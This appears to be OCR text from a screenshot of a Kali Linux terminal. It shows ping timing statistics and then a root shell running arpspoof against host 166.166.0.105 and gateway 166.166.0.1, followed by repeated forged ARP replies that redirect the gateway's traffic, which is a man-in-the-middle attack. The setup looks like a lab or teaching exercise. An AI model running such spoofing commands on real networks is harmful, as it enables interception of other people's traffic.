 kali@kali: ~
File Actions Edit View Help
56.8 ms (avg round trip time)
347 ms (max round trip time)
12.633 sec (elapsed real time)
root@kali:/home/kali# arpspoof -i eth0 -t 166.166.0.105 166.166.0.1
0:c:29:42:ca:cf 0:c:29:62:54:8f 0806 42: arp reply 166.166.0.1 is-at 0:c:29:42:ca:
cf
0:c:29:42:ca:cf 0:c:29:62:54:8f 0806 42: arp reply 166.166.0.1 is-at 0:c:29:42:ca:
cf
0:c:29:42:ca:cf 0:c:29:62:54:8f 0806 42: arp reply 166.166.0.1 is-at 0:c:29:42:ca:
cf
0:c:29:42:ca:cf 0:c:29:62:54:8f 0806 42: arp reply 166.166.0.1 is-at 0:c:29:42:ca:
cf
0:c:29:42:ca:cf 0:c:29:62:54:8f 0806 42: arp reply 166.166.0.1 is-at 0:c:29:42:ca:
cf
0:c:29:42:ca:cf 0:c:29:62:54:8f 0806 42: arp reply 166.166.0.1 is-at 0:c:29:42:ca:
cf
0:c:29:42:ca:cf 0:c:29:62:54:8f 0806 42: arp reply 166.166.0.1 is-at 0:c:29:42:ca:
cf
0:c:29:42:ca:cf 0:c:29:62:54:8f 0806 42: arp reply 166.166.0.1 is-at 0:c:29:42:ca: